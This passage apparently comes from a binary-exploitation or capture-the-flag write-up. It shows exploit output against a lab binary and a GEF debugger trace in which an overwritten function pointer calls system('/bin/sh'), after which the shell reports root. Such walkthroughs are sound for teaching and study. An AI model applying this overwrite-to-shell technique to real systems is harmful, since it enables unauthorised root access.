 -gdbscript-afblcsn0.gdb']
[*] total bytes of payload: 656
[*] Switching to interactive mode
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ~\x11@
Detaching from process 5579
$ id
uid=0(root) gid=0(root) groups=0(root)
$
code:x86:64
● 0×401211 <main+0042> mov rdx, QWORD PTR [rip+0×2df8] # 0×404010 <print>
0×401218 <main+0049> lea rax, [rbp-0×20]
0×40121c <main+004d> mov rdi, rax
→ 0×40121f <main+0050> call rdx
0×401221 <main+0052> mov eax, 0×0
0×401226 <main+0057> leave
● 0×401227 <main+0058> ret
0×401228 <_fini+0000> endbr64
0×40122c <_fini+0004> sub rsp, 0×8
arguments (guessed)
*0×7ffff7e03750 (
$rdi = 0×00007fffffffe5e0 → 0×0068732f6e69622f ("/bin/sh"?),
$rsi = 0×00007ffff7faf643 → 0×fb0710000000000a ("\n"?),
$rdx = 0×00007ffff7e03750 → <system+0000> endbr64
)
threads
[#0] Id 1, Name: "vuln_remotelibc", stopped 0×40121f in main (), reason: SINGLE STEP
trace
[#0] 0×40121f → main()
(remote) gef➤ c
Continuing.
[Detaching after vfork from child process 5579]